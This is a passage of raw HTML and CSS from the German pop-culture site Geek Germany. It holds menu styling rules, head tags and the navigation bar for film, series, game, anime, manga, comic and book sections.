             .ubermenu .ubermenu-item.ubermenu-item-42744.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42744:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42744.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42744:hover > .ubermenu-target { color:#c9c9c9; }
/* 42756 */  .ubermenu .ubermenu-item.ubermenu-item-42756 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42756.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42756:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42756.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42756:hover > .ubermenu-target { color:#c4c4c4; }
/* 42761 */  .ubermenu .ubermenu-item.ubermenu-item-42761 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42761.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42761:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42761.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42761:hover > .ubermenu-target { color:#c6c6c6; }
/* 42904 */  .ubermenu .ubermenu-item.ubermenu-item-42904 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42904.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42904:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42904.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42904:hover > .ubermenu-target { color:#c4c4c4; }
/* 2086 */   .ubermenu .ubermenu-item.ubermenu-item-2086.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-2086.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 43198 */  .ubermenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target { background:#0a0a0a; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43198:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198:hover > .ubermenu-target { color:#bfbfbf; }
/* 43548 */  .ubermenu .ubermenu-item.ubermenu-item-43548 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43548.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43548:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43548.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43548:hover > .ubermenu-target { color:#c6c6c6; }
/* 43818 */  .ubermenu .ubermenu-item.ubermenu-item-43818 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43818.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43818:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43818.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43818:hover > .ubermenu-target { color:#c1c1c1; }
/* 43823 */  .ubermenu .ubermenu-item.ubermenu-item-43823 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43823.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43823:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43823.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43823:hover > .ubermenu-target { color:#c9c9c9; }
/* 43824 */  .ubermenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43824:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824:hover > .ubermenu-target { color:#c9c9c9; }
/* 44804 */  .ubermenu .ubermenu-item.ubermenu-item-44804 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44804.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44804:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44804.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44804:hover > .ubermenu-target { color:#c4c4c4; }
/* 44888 */  .ubermenu .ubermenu-item.ubermenu-item-44888 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44888.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44888:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44888.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44888:hover > .ubermenu-target { color:#b2b2b2; }
/* 44906 */  .ubermenu .ubermenu-item.ubermenu-item-44906 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44906.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44906:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44906.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44906:hover > .ubermenu-target { color:#c9c9c9; }
/* 44907 */  .ubermenu .ubermenu-item.ubermenu-item-44907 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44907.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44907:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44907.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44907:hover > .ubermenu-target { color:#cecece; }
/* 46419 */  .ubermenu .ubermenu-item.ubermenu-item-46419 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46419.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46419:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46419.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46419:hover > .ubermenu-target { color:#bcbcbc; }
/* 46424 */  .ubermenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46424:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424:hover > .ubermenu-target { color:#c9c9c9; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-current-menu-ancestor > .ubermenu-target { background:#bababa; }
/* 46477 */  .ubermenu .ubermenu-item.ubermenu-item-46477 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46477.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46477:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46477.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46477:hover > .ubermenu-target { color:#b2b2b2; }

/* Icons */
.ubermenu .ubermenu-item-layout-icon_right > .ubermenu-target-title { margin-right: .6em; display: inline-block; }
.ubermenu .ubermenu-target.ubermenu-item-layout-icon_top, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom{ text-align:center; padding:20px; }
.ubermenu .ubermenu-target.ubermenu-item-layout-icon_top, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_top > .ubermenu-target-text, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom > .ubermenu-target-text, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom > .ubermenu-icon{ text-align:center; display:block; margin-left:auto; margin-right:auto; }

/* Status: Loaded from Transient */

</style><meta name="follow.[base64]" content="QY8wGJTLJnJxeMwjWpAN"/><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<link rel="pingback" href="https://www.geek-germany.de/xmlrpc.php"><link rel="icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" sizes="32x32" />
<link rel="icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" />
<meta name="msapplication-TileImage" content="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" />
		<style type="text/css" id="wp-custom-css">
			/*
Füge deinen eigenen CSS-Code nach diesem Kommentar hinter dem abschließenden Schrägstrich ein. 

Klicke auf das Hilfe-Symbol oben, um mehr zu erfahren.
*/

#wppb-login-wrap .login-username label, #wppb-login-wrap .login-password label {
	width: 100%;
}

#wppb-login-wrap .login-username input,
#wppb-login-wrap .login-password input{
	width: 100%;
}
.entry-content .alignleft {
    margin-right: 30px !important;
    margin-bottom: 10px !important;
}
.entry-content .aligncenter {
    margin: 0 auto !important;
}
.entry-content .alignright {
    margin-left: 30px !important;
    margin-bottom: 10px !important;
}

.ubermenu.ubermenu-main {
	background-color: #000;
}		</style>
		
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/wp-spamshield/js/jscripts.php'></script> 
</head>

<body class="post-template-default single single-post postid-16116 single-format-standard custom-background wp-embed-responsive cookies-not-set rttpg rttpg-7.7.15 radius-frontend rttpg-body-wrap rttpg-flaticon sfsi_actvite_theme_default  box-layout header_display_type_two elementor-default elementor-kit-39920">
<div id="page" class="hfeed site">
		<header id="masthead" class="site-header clearfix">
		<div id="header-text-nav-container" class="clearfix">
			
			<div id="wp-custom-header" class="wp-custom-header"><div class="header-image-wrap"><a href="https://www.geek-germany.de/" title="Geek Germany" rel="home"><img src="https://www.geek-germany.de/wp-content/uploads/2025/02/header_captainamerica.jpg" class="header-image" width="1200" height="176" alt="Geek Germany"></a></div></div>

			
			
											    
<!-- UberMenu [Configuration:main] [Theme Loc:primary] [Integration:api] -->
<button class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-black-white-2 ubermenu-loc-primary ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " tabindex="0" data-ubermenu-target="ubermenu-main-2-primary-2"   aria-label="Toggle Menu"><i class="fas fa-bars" ></i>Menü</button><nav id="ubermenu-main-2-primary-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-2 ubermenu-loc-primary ubermenu-responsive ubermenu-responsive-default ubermenu-mobile-modal ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover ubermenu-skin-black-white-2 ubermenu-has-border ubermenu-bar-align-full ubermenu-items-align-left ubermenu-bound-inner ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-2-primary" class="ubermenu-nav" data-title="Navigationsbar"><li id="menu-item-30725" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-30725 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-reviews/" tabindex="0"><i class="ubermenu-icon fas fa-film" ></i><span class="ubermenu-target-title ubermenu-target-text">Film</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-30725 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-1837" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1837 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-1567" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1567 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-30665" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-30665 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/kinostarts-deutschland/"><i class="ubermenu-icon fas fa-film" ></i><span class="ubermenu-target-title ubermenu-target-text">Kinostarts</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-210" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-210 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/category/serien/" tabindex="0"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Serie</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-210 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-422" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-422 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/serien-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-791" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-791 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/serien-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-35094" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-35094 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/tv-serien-episodenguide/"><i class="ubermenu-icon fas fa-tv" ></i><span class="ubermenu-target-title ubermenu-target-text">Episodenguide</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-46424" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-46424 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/games/" tabindex="0"><i class="ubermenu-icon fas fa-gamepad" ></i><span class="ubermenu-target-title ubermenu-target-text">Game</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-46424 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-42761" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42761 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-46419" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-46419 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-neuheiten/"><i class="ubermenu-icon fab fa-hotjar" ></i><span class="ubermenu-target-title ubermenu-target-text">Neue Games</span></a></li><li id="menu-item-423" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-423 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-17211" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-17211 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/first-look-angespielt/"><i class="ubermenu-icon fas fa-search" ></i><span class="ubermenu-target-title ubermenu-target-text">First Look (Angespielt)</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-44906" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-44906 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime/" tabindex="0"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-44906 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-425" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-425 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42904" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42904 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-feature/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Features</span></a></li><li id="menu-item-44888" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-44888 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-episodenguide/"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Episodenguide</span></a></li><li id="menu-item-43548" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43548 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-film-festivals/"><i class="ubermenu-icon fas fa-theater-masks" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Film Festivals</span></a></li><li id="menu-item-44804" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-44804 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-seasons/"><i class="ubermenu-icon fas fa-check-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Seasons</span></a></li><li id="menu-item-2086" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2086 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/die-besten-anime-openings-endings/"><i class="ubermenu-icon fas fa-music" ></i><span class="ubermenu-target-title ubermenu-target-text">Openings &#038; Endings</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-44907" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-44907 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="http://www.geek-germany.de/manga/" tabindex="0"><i class="ubermenu-icon fas fa-book" ></i><span class="ubermenu-target-title ubermenu-target-text">Manga</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-44907 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-796" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-796 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-first-looks-angelesene-titel/"><i class="ubermenu-icon fas fa-search-plus" ></i><span class="ubermenu-target-title ubermenu-target-text">First Look (Angelesen)</span></a></li><li id="menu-item-1499" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1499 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42744" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42744 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-46477" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-46477 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic/" tabindex="0"><i class="ubermenu-icon fas fa-book-open" ></i><span class="ubermenu-target-title ubermenu-target-text">Comic</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-46477 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-1498" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1498 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42718" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42718 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-675" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-675 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/category/books/" tabindex="0"><i class="ubermenu-icon fas fa-book" ></i><span class="ubermenu-target-title ubermenu-target-text">Buch</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-675 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item ubermenu-autoclear"  ><li id="menu-item-674" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-674 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/buch-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42756" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42756 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/literatur-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-42905" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-42905 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" tabindex="0"><i class="ubermenu-icon fas fa-star-of-life" ></i><span class="ubermenu-target-title ubermenu-target-text">Special</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-42905 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-43824" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43824 ubermenu-item-auto 